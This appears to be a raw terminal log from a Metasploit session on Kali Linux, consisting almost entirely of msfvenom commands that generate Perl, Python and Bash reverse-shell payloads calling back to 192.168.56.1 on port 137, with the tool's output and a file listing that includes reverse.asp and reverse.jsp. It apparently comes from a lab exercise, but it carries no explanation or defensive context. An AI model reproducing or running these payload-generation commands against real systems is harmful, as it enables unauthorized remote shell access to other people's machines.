 msf6 > msfvenom -p cmd/unix/reverse_perl LHOST=192.168.56.1 LPORT=137 -f raw > reverse.pl
[*] exec: msfvenom -p cmd/unix/reverse_perl LHOST=192.168.56.1 LPORT=137 -f raw > reverse.pl
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 230 bytes
msf6 > msfvenom -p cmd/unix/reverse_python LHOST=192.168.56.1  LPORT=137 -f raw > reverse.py
[*] exec: msfvenom -p cmd/unix/reverse_python LHOST=192.168.56.1  LPORT=137 -f raw > reverse.py
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 364 bytes
msf6 > msfvenom -p cmd/unix/reverse_bash LHOST=192.168.56.1  LPORT=137 -f raw > shell.sh
[*] exec: msfvenom -p cmd/unix/reverse_bash LHOST=192.168.56.1  LPORT=137 -f raw > shell.sh
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 70 bytes
KALI
project
reverse.asp
reverse.jsp